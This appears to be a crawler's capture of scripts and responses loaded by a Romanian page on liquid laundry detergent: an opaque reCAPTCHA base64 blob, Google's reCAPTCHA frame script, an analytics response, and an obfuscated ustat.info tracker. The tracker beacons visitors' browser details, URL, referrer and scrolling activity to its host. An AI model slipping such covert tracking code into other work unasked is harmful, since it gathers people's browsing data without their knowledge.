TCjX1Sw4/DmUdJw7oSwpTDssOiJsO5w4jDlsK1KV/Cv8ONCsK4wrp9wojDu8KIHmnDmGUbw4bDkHldcMKgV2Vbw4bDj8Otw5PDjsO0NHTCpmEIK8O6KsKZa8Ofw4pPBjPCosOdw7vDosK4wqbClMKTwrc3E8K7wr7DvsO6flbCvMKIfMKMw794wprCmcKhwql4bMOyTcK7wp4/wrfCu8KEY3nDocK2wqLDqXVQwoEvHMKWwoA+AG3DrsKvRV1pw6TCt2BMwozDvm7Dih/[base64]/CtHrCvsOMw7bDk8KHw7TDlsOgw6/Co8Kbwqcuw75Vwq7CusKHcVnDmsK4K21dwowuXjApw6PDkVnCsUnDh8Olw4I9WFjDqyxpw47CuV/DtMKkbsKNZ8O3dj/ChMObUnTDiXUqb8K9X8OVw7siw61tGwNcwrlHw58yYcOoPMOjwqt3EMO/w6fCjsKlBSdzw6dNw4/[base64]/CqsK/fcO6w4PDvsKOwr3Dt8K1w5vDgMKew4XDnMOsO25WUGh9wqfCkBF+W8KAP8ODEcKTwoVMwrjDiApGwoIhwqhSwpZpR2gaw5gUdCgyGsKCIsO7O3MQw6HDrsOuw4nDqQwXccOPQCPCpcObEsKqWXTCo8OEwqoxPMOkb8KowqExfcOgLMK4w5EhwoxNwqzDjcOOwqbCuQ/DpsKBw6N6CsKNHsKyOsKLFmfChsOqaAEXVwYJw5Q5wprDm8OnwqcZw77DjB4Iw7bDpMOFwrXDiMOYw6DCvcKFF8K5OcKZZGA4bsO/NMK/[base64]/DvsOKaMOVHT7CmMKiwoDCgljCmsOqKwPCvsKULlw7w6wpw5/Dh3bCqFTDu8Kaw68zJnbDs1fDlsKDbsOZVMO3ScO4YiDCmH9swoZHMMOpMidWXCBGwozCosK4EVbDj8O9w5bDncOKWFECVS3Dh8O/TMOeRwsdAk1uwoHChF5aw7PDp8OyKSMaw6rCu8KHwoxjw48Hw6PCm0xawrELTTAVw7fDhcKNw5LCiknDsDl6XcKZDcOgwpfDo8ONw7oqHnt0YwEOe8OiSMKOKsKMCkHCkcKlacKhLsKdwpbDmxTCgwAxUXUcw4rDr8OjCw7CgcKMDEXCqMKTax/[base64]/asOdCMOTecOcPMKkw7bCjx3DtFbDn8KMeBrCmljCoMOpYMKlwpPDsMKGw698w4LCpGILFEHCtcKLw4DChTnDicK0woIfMcK/EcOsTcK2wqVow4PDqkrDnF/Col3DmB/[base64]/DsQUywoYoe2N8NzjDhGfCscOUBj1Tw60awot7w5nDjsKWw7AgJMKow7RTwro5wrvCnTXDoTfCnMKMw6HDrX/CnsOZw5TCiwvCgMOLY8OiLRzCsS/CllXDjMO0MFZrwrnDssOow4IeTAFuwp3DrD3DvMK8fgLClsOzw4LCn8KiwpPCrsKkwpkWwojDpmfCvCfDp3DDg8K8ED7Dk8K+GMOeYcO6GXVNw4PCq2/[base64]/CmcO0PMOZwotRTcO3wrrCpMO2wp7Ds8Onw7MwU8KBdsOTw7vDhcKMw7IfwpLDkMOFWxcjBUJYw7dUcEIMw7o3w4oMWVvDhsKrw7BGwpNGYhzCgcOCCSDCkh4ZwpzCtcO4eD/DjHkFwr/DiMK2w5nDmcKCwpc8wrdTH1E2KcOnwqrDqx7CjUtgezXDgMOubsO0wojDvcKWwrDCjsKBw4DCuiR5wqMFB8Kzc8KHw5LCoHpCwoMkbsK2AcOow7rDqsOzw553F8KIwr8VDMKGUk1aworCj8K4wo7CkCRkSllETMK3w4bDjDxGwq0Je8K1woB+YMKHw4/Dk14SwpktwqRcwroAwprDt1jCksKKXQ7CvWHCqMOHCl3Dv8K4XgXDucOkeRlVw7TDqULCosOyaMK8HBfCosKzwrzCrcKhworDkmI3SyJCY8KkNX13wrs+dMKZwrs8Mm5GwpjCvyVWeiYsw5DCncOoPsOBwrZRw7N8woIkwqzDtm5/FjRTARB0AnDCrMOsXyUDE1zDrELDvTfDp8KEG3NAZ04EQ8K3wonDn1R5Zhkuw67CrcOnMMOZwroNVMOJFnQ1AXvCjMKhOjbCpB9JRsKowr3Cv8KjD8KMJcOCNw/DhsObwoTDlxXDjTlBbMKAw7jDtcOzw4Nvw74sw6PDnFHDpj5cPsOswrrDjsK4ADgifcKawrsKwrLDuVTCusKXb0Qcw7diwrd+fcK9bgE6TcOPf8OHw7PCtTNrwrlawozDjUZGwoAtw4nDpsK2X8Khw4/DsA1AwrpPcxIew6rCo8KXw6/DkMK7c3nDvF3Cv8KqSiY0HFHDjsKSIsOVTAtwZwI8SyDDoMO9OiBSNkQvwr/DhyzDu8KTw4tDw6TCtGc7wrcLwr9zQkDDrMObCcOQw7rClsOff8OgW8K3bVF2YjUhNm9ywpLCnzXCs1RpZS3CvsK9YlrDjcKNP2LCsAN/TsOQYFbDgcKnwr3DonISeMKaR8OqwrMOwqXCjMKbfSMcwonCocOgwoUXbwPCvcKww49Rw63CucOMYMOsQDxMwpzCuMKPw6diwrrDgnfDhxdUbMKwwqhiGnJ7Q8KLYMORw5TDtsKPw7DCucKDwrFTw4bCjsO4FMOdF8OobQDDt8O8wqJdwpszwrs1eC7CpR/CqyJPH8OMTXjDn8OVH8K9X1DCusONHcOrenDDoMKyURHDminDnMOaT8K8CjnDucKyRG1NaHtQAcO4ZH1Jw71wfMO6w6Zdw5XDgVw1wpDDksOQw7PDq8KcDsKHdiAcYhoybBjDpcOhM3xcEMKdUHvCrMK6w5DDg0Y1w7vCucOaRQsAwpYSEcK5ecOfbg/CnsKWwo44EAPDpcOzL8Kyw7E9wpDDvDXClAbDsCV6w6YQwq7CisKvwqI2MCrDj8OswrbCpRRLw6HDmsKNLcOfw5vDqDjDjsO9wpzCj8K1wqDCicOwwpnDknPCicO/w7JoPxdnwoPClMOQw4TDlg0eGz3CtnZZSMKaLsO7w7PDkcKswqlTwqJNEcKGcwbCvB7Dh0TCrsKMPMOqw59hE8OHH8O5woTCgsK5A8OES8O1w67CjxVrPsKeMG/[base64]/bQ3DtcOswp9fJE7DqR/DulHDmsOEwpLDtsORw4x+cGPCtivDoWBsC8K7wo/DqirCukTDoHwvMsOuwrEiCwcMLcKQwr0Iw4DCgMO9w4RWwprDrD8kwoLCnxDDucKNw6dMJ2PCjDLDgVTClDjDnMOAwrB/[base64]/DlMK7woXCvMKMe8K6w51xwr17wqnCrsODOldPRXlxwoxywqAtw7fCvcKOw7HClhrDhEzDlcOOVF/ClcKVGcOmdcKGSMKZZD3Du8ODwo0mwrjCgGxnKXzCsMKgw4EAD8K2b03ChzzDqGQywp5xei1Pw6g/R8OVPFHDqhDCq8OIwql3wocew5vCpVHDl8KqwrptwopQwqoJwoUrXDrCsMKKwq4SH8KRb8Ojwr9Zch9QGB4fL8KEw6Aew6vDtFM2wpfDjEU/XsKgPsKxWsOFe8K9w4B5O8Ocw6w+wq/DoAxFwoM8PcKZwpA8ejcHwrk3CzPDk0Znw4NaCcOzw5zCksK0JWVgwotVOS3CgC7DoMKTwoYKwqJ9w7jDp1zCscOrwpvDv8OZThsCw5bChUXCucOibwHDq8OuFsKfwqjCkTzCoMO7CMOAO3zDni5Nwq/DkMKETMOLwobCs8O3w5fDhioKw4TCghIUwrpjwq5GwpXDv8ONB0zDlHxLaToPQBlBIMOcwqZxMMOtw6lEw4zDvcKZGsOLwrR1CD0sw456ETZlw5c0C8O0ADo9wqDCj8OrwrYyc8OxbsOnw7/CrsKlwrA7wo7DqMKgDcKewr/DpkDCsRQTJsOsGjfCnSbCuG4haHDCl8KNwo04w4VyesOSVDHCp8OXw53DkcO6HBvDi8KTwp10wqheLF50PcOpXCZDwrbDucOaEA4xYW51XsKTYMOcQxfDrg9sfsKeGcK4Z3k9wr/[base64]/Z8K5OcKfwqgewoQ/[base64]/Cv2/DuHpHw5dEwo1qw7cswqDDoQIjbsKUZsOxw6DCr8OTw6V7wq/DuMOlwpDCoEQKwqEww4/[base64]/QHjCpcK4w6/DoFsTYRbDhsO5XsOewrXClwcdwr54wrjDpcKyWcO5w5nCi3zCvD4dw5LDnxJrwrXDkMKpwp3Co8KnWcO9wrLDgFLCi2TCq3c+w63DinfDt8K2PWEkYsOBw5/DvgxzOjnDtcObDcKGwo/[base64]/[base64]/wrnCosKqw556w4VabsKXajhUJDVHO8KbR8KRwqttCT/[base64]/w4HCkMOzwrZtw57CpcK0CsOaP1VJG8KlUQh2W1jCtcKYw54kwpbDnS7DlcObQMKEw58gRMKVwozCoMOBRw/[base64]/TkLCqMOXw4Moa0HCocKcwqRSwrzCpEpnUlvCjjXCssO/[base64]/[base64]/[base64]/DqsKUUMKWUBcdw7bCszZpwpkIUsK5RFzCgcKqwr/CvsOSw6jDnMOONcKZI8O6w4fChQXCicK0w5BMSWRtwqjDgMOvaMObGMOJO8Ouwq1iN0QyHjBOFhnDtynDuQjChcKJw6vDlFrDpsOIH8KQJsObay1awq1PFW9Vw5MiwpXCh8KlwqhZRgHDssONw5HDj2fDh8OPw75WacO/woRoGcOpTwTCjU9swrx9b2LDtj/[base64]/w4zCnCp1AzXDqQzCh13DusK/ecOJLwU7w7BNPHbChcK/[base64]/CrigSDSjDrXwWXEDDoAhPw6R6MMKcwr1UMcKuwq4zw6wnF8KhEsO2w5rDucKVwo8sIGjCkWnClXYQSF0mwp8xwoTCssK5wqQ9cMOUw5LCsx/DnCTDplnCkcKZwqxnw7DDpsOOacKFR8KJwq1hwo4tLRnDiMOXwr7CrsKpEGXDusKiwo/CtwQNw7NGw7MEw4EMPzJNwp/DjcKAVCVAwptVbDJvCsKJTsOXwo4LMUPDrcOsZFbCl0ofN8OcDGvCkcOjLsKXdBl4ZmbDqMK3XVBfw7HDuCTCtMOiZyfCv8KHAl5Vw5cZwr8iw74sw78yRcOUA2rDu8K+Y8OnBWocwpHDu03CsMO8w5F/w7AYesOtw4hfw6Jcwo7DjcOzw6sWGGRVw5nDvsK7YsK7WRDCuhtWwrrDh8KAwr8EEixcw7fDgcKpUjxZwrHDpMKZQcOUw4HDkFtqVhjCjsKIacOvw5TDnDbDl8OZwrDCq8OQXk9/[base64]/CsMOOwqINEMKpRX0vw5Rrw6LDsMKDw5YGw5t2wpzCpMOZw6TCuMO/w4sFJHHDgGrCqgFyw7gow6VEw6bDo1w4wpUvVsKEfcOowr7Cq1VWA8KBFMOHw4U9w4htwqcIwqLDvgAGwo9KbTF7OMOCXMOwwrvCtUZBUMOsKEltfTlcEBELw53CpcKpw5RDw6lWFywQXcO0w75lw6oJwqLCki9iw5/[base64]/CrsK9w7zDu8KAW8Kdwrt3w57DqcOEwoRDw5nCmMKpT8Oow7QRf8OEWABcw5PCmcKjwocLM2DDgmLCuig/[base64]/AsKDwrTDhVPDvMOyHDPCkT7Cr8KnEsOOA8Oawq/DpsKXAMOJwrTDg8KBw5rCnwfDjcOWDFNzbk3Do2YjwqJ+wpcsw43CollxLsKpX8OMFcOVwq0KXsK7wrrCqsO0OCbCvMOqw4lGK8KeYH5NwpU5W8OvUlI/bV83w49/[base64]/[base64]/[base64]/UsKrKsOmw6vDqsKXLjUtecKvYj3DrcKfwpI9TVUcVcOtGxVvw6zCmsKYGsKXD8KQw6TCu8OWN8KYZcK2w7PDhMORwodKw5vCh0ssTS5NbMOMcMOhcmXDocOPw6BiJhU8w5nCt8K4b8OjdTDDr8OAMkUtwq4pDsKdNMKbwpwow4EIN8OGw7pGwpw5wq/DrsOBCAwqW8OZcizCoFTCvcOIwoVrwrE1wqswwpTDnMOZw5vCsGTCvFbDt8OGbMOOKzVEFDjDlEDCg8OKLnlXUQFYOm/[base64]/wqHDkhLDugzChMO+Xl84K8KUXy4nw4cZRE9ZwqkkwpPDvcKYw6vDs8KBWSRuw73CrcOpw4tJNcKifC7CusO/[base64]/aMK2wrnDlsOGck92FBrCq8OfT2zCt2zDgAsew7tFAcOKwqpYw4XChlNuw6fCuMKDwqhcYcKPwobCgHLDjcKjw6QQASQXwqXDkcOnwrzCsgEpUFQHOXLDtMKbwq7CucOlwp5Uw7h2w4fCmcOGw7BFWkPClE/DpG4VcwTDoMKAEsK6DWpVw7/Dm1QadSjCnsKcwp0FRsOVW1d3PR9Qwqlhwo7CvMORw5/DqgVVw6HCqcONw7TCiTIrQiBHwrfDu05Ywq9bJ8K4QMOPbhd3wqfDk8OsXj9PRwjCg8KFSVXDrMOhdik3aA4tw713FFvDjcKJOMKJw6VbwpzDnsKDRRDCp0deSihMBMKEw6DDt3rCmsOWw6QTClNiwq8wBcKdQMO3woxHYmYOS8KvwqA/WFNePwPDkyzDusKTGcKUw4Egw5BAUMOtw6UpMsOHwqweABTDvcKuAcOFw6nCisKfwonDiHHCqcOSwpV/XMKCbMOsPwbCnQzDg8K8GV/CkMK3KcKzQmPDssOKNkYUw5PDicONL8OcOUnCqxvDjsKSwr7DrkI3dX98wqwowqJxw4vDo1nDp8OMwpzDrBQAIxMVwp0mAA98XGPCg8OzGMKHJm1HACfDqsKnGl/Dp8KBJh3DrMOaD8KqwosLw6dZVlHCr8ORwqbCosOlwrrDusKkw4zDh8OGwqfDhcKVeMOAZR7DrjbCssOTYcOEwpMBc3JBSg7DgB5hU03CqW4Cw68DOmVwL8KCw4LDgcO+wr7Du0XDqGTCinB+XsO4IsKzwoViO2DCnQ1Qw4dtw5zCmjltwoXCqyDDjiJfRy/DjCDDkSMkw7UVZ8KVGcKTOWPDjMOhwoTCgcKswqDDkMKWIcKOYsOVwq15wovDmcK+wq0fwpjDgsKsDj/CgQcww4vDvzLCq0vCqMK0wqQ8wojCs3LCmCNsMcOyw5XCqMORWC7CkMOcwrEywonDlWDCi8O6L8O4wq7Dt8O/woMjJcKXe8KSw6XCuSPDrMOPw7zCpkrDpms/Z8OnGsKaY8KmwosfwpHDvXRvOMK2wprCvF9wSMOXwpbDlcKDPcOCw6XDhsOaw452fVVdwpoRBcK8w4TDoAQGwrbDnlDCih3Dv8Opw7oRdMK+wpRMNE5kw4DDqXxnUnQhZMKJXcOEfwvCjHzCt3QjJRgKw6vDlWsWL8KWCMOqbEzDhFNTKcKuw6E/QsOLwr57VsKXwpHCi2YjUFV1Nj0fBcKuw4HDjMKBesKTw7lIw5/CohjChQp2w5PCp0TCk8OFwrVCwqfCiVTCmFc8wqEUwrXCryE1wrp4w5jCvXbDrnRFHz16c3gqwpXCncKMc8KYeD5SVcOpwpHDicORw4/CkcKGw5AWEzzDtxMsw7IxFsOgwrHDj1bDg8KTw6ssw7/CjMK2WjjCtcKPw43CuWEORj8\\u003d\x22],null,[\x22conf\x22,null,\x226LepqjEaAAAAAHkFC-PcmrXpJDpjhkEb4MZotaqw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,695],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.afla-acum.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ebj+Ef4VyCoaORaukE/rBy58iKMJRidTl3CkdjwoRHY\\u003d\x22,0,0,null,1,1767309246062,0,0,[37,173,241],null,[111],\x22RC-cUGc-voiOlPxtA\x22,null,null,null,null,null,\x220dAFcWeA6i6VEYWO7_XZIbqZ3kPZ1aX2_Gg4lu8mjzMu8NEgLG75EuCeVElMu0IvismD74HsZdj5Q2AIfTWrbVp4cDRnGtHwKxLw\x22,1767392045874]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HUQldEfwUi_X5YsTxr1wlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767305649198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/545972440.u1Xutk0xu5ev92qs3ab7afyp4gce1m
body_size: 6967
content:
if(top.window.X653028ffc14cd5dbb0563fb29e936fed==undefined) {top.window.X653028ffc14cd5dbb0563fb29e936fed=1;X545972440={a:function(){I545972440="u1Xutk0xu5ev92qs3ab7afyp4gce1m";coo_n="us"+("t"+"at_")+I545972440+"=";coo_s=document.cookie.split(";");coo_uu_545972440=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_545972440=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I545972440+'_'+coo_uu_545972440+'?sess=88363589527349&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X545972440.w_act=1;X545972440.w_act_single=0;});this.aE(top.window,"blur",function(){X545972440.w_act_single=1;X545972440.lifelimit=(new Date().getTime())+3*60*1000;X545972440.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X545972440.aE(d,"mousemove",X545972440.rIT);X545972440.aE(d,"click",X545972440.rIT);X545972440.aE(w,"scroll",X545972440.rIT);X545972440.aE(d,"keyup",X545972440.rIT);X545972440.aE(d,"touchstart",X545972440.rIT);X545972440.aE(d,"touchmove",X545972440.rIT);X545972440.rIT();});this.ping=function(){if(X545972440.stopped!=0) return false;t=(new Date().getTime());if(X545972440.w_act==1 || X545972440.w_act_single==1) {X545972440.im('/livestat/u1Xutk0xu5ev92qs3ab7afyp4gce1m/88363589527349?p='+X545972440.pos_progress+'&t='+t+X545972440.e_info);if(X545972440.e_info!="") X545972440.e_info="";if(X545972440.w_act_single==1) {X545972440.w_act=0;X545972440.w_act_single=0;}} else {if(t>X545972440.lifelimit) X545972440.imX();}if(t>X545972440.t_dur) X545972440.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X545972440.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X545972440;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X545972440.scrl);X.rE(top.window,"resize",X545972440.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RGV0ZXJnZW50dWwlMjB0cmVidWllJTIwc2E=","ZmllJTIwcG90cml2aXQlMjBwZW50cnU=","dGlwdWwlMjBzaSUyMGN1bG9hcmVh"];this.string_end = ["dXNvciUyMGludHJlYWdhJTIwbXVyZGFyaWU=","aW5kZXBhcnRlemUlMjBjYXQlMjBtYWk=","YXN0ZmVsJTIwaW5jYXQlMjBzYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X545972440.rsz();X545972440.scrl();},4500);this.aE(top.window,"resize",function(){if(X545972440.timer_resize!=false) clearTimeout(X545972440.timer_resize);X545972440.timer_resize=setTimeout(X545972440.rsz, 200);});this.aE(top.window,"scroll",function(){if(X545972440.timer_scroll!=false) clearTimeout(X545972440.timer_scroll);X545972440.timer_scroll=setTimeout(X545972440.scrl, 200);});}}setTimeout(X545972440.ping, 250);this.intv=setInterval(X545972440.ping, 5000);},rIT:function(){if(X545972440.intv==false) return false;clearTimeout(X545972440.idleTimer);X545972440.idleTimer=setTimeout(function(){ X545972440.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im545972440=document.createElement("img");im545972440.style.cssText='position:absolute !important; visibility:hidden !important;';im545972440.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im545972440.onload = function(){ if(im545972440.parentNode!=undefined) im545972440.parentNode.removeChild(im545972440); };im545972440.onerror = function(){ if(im545972440.parentNode!=undefined) im545972440.parentNode.removeChild(im545972440); X545972440.imX(); };document.body.appendChild(im545972440);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X545972440.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=281670003&t=pageview&_s=1&dl=https%3A%2F%2Fwww.afla-acum.ro%2Fintelege-puterea-detergentului-lichid-pentru-rufe%2F&ul=en-us%40posix&dt=Intelege%20puterea%20detergentului%20lichid%20pentru%20rufe&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=623227588&gjid=858115341&cid=1988953898.1767305645&tid=UA-89458792-1&_gid=1610126110.1767305645&_r=1&_slc=1&z=234007787
body_size: -450
content:
2,cG-D0L5WK20D9